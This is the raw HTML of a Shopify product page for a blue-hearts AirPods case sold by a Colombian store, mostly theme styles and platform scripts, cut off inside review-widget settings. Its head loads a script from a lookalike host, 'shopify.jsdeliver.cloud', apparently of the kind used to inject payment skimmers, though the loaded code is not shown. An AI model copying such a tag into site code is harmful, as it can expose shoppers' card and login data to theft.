

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ourstore.com.co/products/airpods-case-corazones-azules
body_size: 51675
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://ourstore.com.co/products/airpods-case-corazones-azules">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="33hjaFqGe/[base64]/R0kQ9FHOhKfPxjjgpIK9NclOU9g07VSekDio7g7rlO0zrIeBslFzxxMqRPnKiBZ7Ef4tIQJQqO0gRJvn8fDaw9nbLj4LmO8FOw2YPs11NJ6NMeLiKypgezcE1jh5pz86vFr2UTptOcj8uaF75l7j7lGimErdhxDSXdYfQ1uptlm/xShJmEA=="></script>
    <script src="//ourstore.com.co/cdn/shop/t/31/assets/secondary.js?v=139132511830374470601737466042" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//ourstore.com.co/cdn/shop/files/ICONO_PRINCIPAL.png?crop=center&height=32&v=1718129353&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      AirPods Cases Corazones Azules
 &ndash; Our Store</title>

    
      <meta name="description" content="Mantén tus AirPods a salvo de caídas, derrames y demás inconvenientes con nuestros AirPods Cases; duraderos y resistentes a los arañazos 💅🏻.">
    

    

<meta property="og:site_name" content="Our Store">
<meta property="og:url" content="https://ourstore.com.co/products/airpods-case-corazones-azules">
<meta property="og:title" content="AirPods Cases Corazones Azules">
<meta property="og:type" content="product">
<meta property="og:description" content="Mantén tus AirPods a salvo de caídas, derrames y demás inconvenientes con nuestros AirPods Cases; duraderos y resistentes a los arañazos 💅🏻."><meta property="og:image" content="http://ourstore.com.co/cdn/shop/files/06B47DDD-C4D5-4EF7-B3F1-D1FC3EFAEEA3.jpg?v=1711644153">
  <meta property="og:image:secure_url" content="https://ourstore.com.co/cdn/shop/files/06B47DDD-C4D5-4EF7-B3F1-D1FC3EFAEEA3.jpg?v=1711644153">
  <meta property="og:image:width" content="2575">
  <meta property="og:image:height" content="2575"><meta property="og:price:amount" content="20.000,00">
  <meta property="og:price:currency" content="COP"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="AirPods Cases Corazones Azules">
<meta name="twitter:description" content="Mantén tus AirPods a salvo de caídas, derrames y demás inconvenientes con nuestros AirPods Cases; duraderos y resistentes a los arañazos 💅🏻.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="fic4YFHjD2MeA5euz6oq15R3iQKn-zMOvNOV8o2NQHM">
<meta name="facebook-domain-verification" content="hpu32mxdiak9sh1qlx73zxo4t8gqdl">
<meta name="facebook-domain-verification" content="xgjjrcij44lre6yw40660tx3b5jkg8">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/44211372185/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://ourstore.com.co/products/airpods-case-corazones-azules.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-CO"></script>
<script id="shopify-features" type="application/json">{"accessToken":"f4b3e87f9110dd3930ef14a336ff1f67","betas":["rich-media-storefront-analytics"],"domain":"ourstore.com.co","predictiveSearch":true,"shopId":44211372185,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "our-store-11.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"COP","rate":"1.0"};
Shopify.country = "CO";
Shopify.theme = {"name":"shrine-pro-1-2-3-updated","id":139557044377,"schema_name":"Shrine PRO","schema_version":"1.2.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "ourstore.com.co/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//ourstore.com.co/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js"></script>
<script defer="defer" async type="module" src="//ourstore.com.co/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js"></script>
<script defer="defer" async type="module" src="//ourstore.com.co/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js"></script>
<script type="module">
  await import("//ourstore.com.co/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js");
await import("//ourstore.com.co/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js");
await import("//ourstore.com.co/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdncozyantitheft.addons.business\/js\/script_tags\/our-store-11\/Aqc4DEggcMsUdWigUwJjF11Jq6haqD4k.js?shop=our-store-11.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":44211372185,"offset":-18000,"reqid":"73fed6a9-6c46-460c-93e4-d8afe6e35fae-1769054220","pageurl":"ourstore.com.co\/products\/airpods-case-corazones-azules","u":"789d96a55414","p":"product","rtyp":"product","rid":7627150622873};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//ourstore.com.co/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://ourstore.com.co/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//ourstore.com.co/cdn/shop/t/31/compiled_assets/scripts.js?v=1956"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//ourstore.com.co/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//ourstore.com.co/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//ourstore.com.co/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//ourstore.com.co/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//ourstore.com.co/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//ourstore.com.co/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//ourstore.com.co/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//ourstore.com.co/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//ourstore.com.co/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//ourstore.com.co/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 18, 18, 18;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 252, 146, 146;
        --color-base-accent-1: 252, 146, 146;
        --color-base-accent-2: 18, 18, 18;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #121212;
        --gradient-base-accent-1: #fc9292;
        --gradient-base-accent-2: #121212;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.09;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.0;
        --quantity-radius: 10px;
        --quantity-small-radius: 4.0px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-text);
        --quantity-border-opacity: 0.15;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 11px;
        --quantity-hover-overlay-opacity: 0.0;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//ourstore.com.co/cdn/shop/t/31/assets/base.css?v=114186982022541401831737466042" rel="stylesheet" type="text/css" media="all" />
    
<link rel="preload" as="font" href="//ourstore.com.co/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//ourstore.com.co/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//ourstore.com.co/cdn/shop/t/31/assets/component-predictive-search.css?v=76514217051199997821737466042"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":true,"badge_no_review_text":"Sin reseñas","badge_n_reviews_text":"{{ n }} reseña/reseñas","badge_star_color":"#ff9099","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Reseñas de Clientes","widget_open_form_text":"Escribir una reseña","widget_close_form_text":"Cancelar reseña","widget_refresh_page_text":"Actualizar página","widget_summary_text":"Basado en {{ number_of_reviews }} reseña/reseñas","widget_no_review_text":"Sé el primero en escribir una reseña","widget_name_field_text":"Nombre","widget_verified_name_field_text":"Nombre Verificado (público)","widget_name_placeholder_text":"Nombre","widget_required_field_error_text":"Este campo es obligatorio.","widget_email_field_text":"Dirección de correo electrónico","widget_verified_email_field_text":"Correo electrónico Verificado (privado, no se puede editar)","widget_email_placeholder_text":"Tu dirección de correo electrónico","widget_email_field_error_text":"Por favor, ingresa una dirección de correo electrónico válida.","widget_rating_field_text":"Calificación","widget_review_title_field_text":"Título de la Reseña","widget_review_title_placeholder_text":"Da un título a tu reseña","widget_review_body_field_text":"Contenido de la reseña","widget_review_body_placeholder_text":"Empieza a escribir aquí...","widget_pictures_field_text":"Imagen/Video (opcional)","widget_submit_review_text":"Enviar Reseña","widget_submit_verified_review_text":"Enviar Reseña Verificada","widget_submit_success_msg_with_auto_publish":"¡Gracias! Por favor, actualiza la página en unos momentos para ver tu reseña. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"¡Gracias! Tu reseña se publicará tan pronto como sea aprobada por el administrador de la tienda. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Mostrando {{ n_reviews_shown }} de {{ n_reviews }} reseñas.","widget_show_all_link_text":"Mostrar todas","widget_show_less_link_text":"Mostrar menos","widget_author_said_text":"{{ reviewer_name }} dijo:","widget_days_text":"hace {{ n }} día/días","widget_weeks_text":"hace {{ n }} semana/semanas","widget_months_text":"hace {{ n }} mes/meses","widget_years_text":"hace {{ n }} año/años","widget_yesterday_text":"Ayer","widget_today_text":"Hoy","widget_replied_text":"\u003e\u003e {{ shop_name }} respondió:","widget_read_more_text":"Leer más","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"Ver todas las reseñas","widget_sorting_most_recent_text":"Más Recientes","widget_sorting_highest_rating_text":"Mayor Calificación","widget_sorting_lowest_rating_text":"Menor Calificación","widget_sorting_with_pictures_text":"Solo Imágenes","widget_sorting_most_helpful_text":"Más Útiles","widget_open_question_form_text":"Hacer una pregunta","widget_reviews_subtab_text":"Reseñas","widget_questions_subtab_text":"Preguntas","widget_question_label_text":"Pregunta","widget_answer_label_text":"Respuesta","widget_question_placeholder_text":"Escribe tu pregunta aquí","widget_submit_question_text":"Enviar Pregunta","widget_question_submit_success_text":"¡Gracias por tu pregunta! Te notificaremos una vez que sea respondida.","widget_star_color":"#ff9099","verified_badge_text":"Verificado","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(fuera de la tienda)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"sobre","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Reseñas de Productos","widget_shop_reviews_subtab_text":"Reseñas de la Tienda","widget_other_products_reviews_text":"Reseñas para otros productos","widget_store_reviews_subtab_text":"Reseñas de la tienda","widget_no_store_reviews_text":"Esta tienda no ha recibido ninguna reseña todavía","widget_web_restriction_product_reviews_text":"Este producto no ha recibido ninguna reseña todavía","widget_no_items_text":"No se encontraron elementos","widget_show_more_text":"Mostrar más","widget_write_a_store_review_text":"Escribir una Reseña de la Tienda","widget_other_languages_heading":"Reseñas en Otros Idiomas","widget_translate_review_text":"Traducir reseña a {{ language }}","widget_translating_review_text":"Traduciendo...","widget_show_original_translation_text":"Mostrar original ({{ language }})","widget_translate_review_failed_text":"No se pudo traducir la reseña.","widget_translate_review_retry_text":"Reintentar","widget_translate_review_try_again_later_text":"Intentar más tarde","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Imágenes Primero","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reseñas","floating_tab_title":"Deja que los clientes hablen por nosotros","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Los clientes nos califican {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 basado en {{ shop.metafields.judgeme.all_reviews_count }} reseñas.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} de 5 estrellas basado en {{ shop.metafields.judgeme.all_reviews_count }} 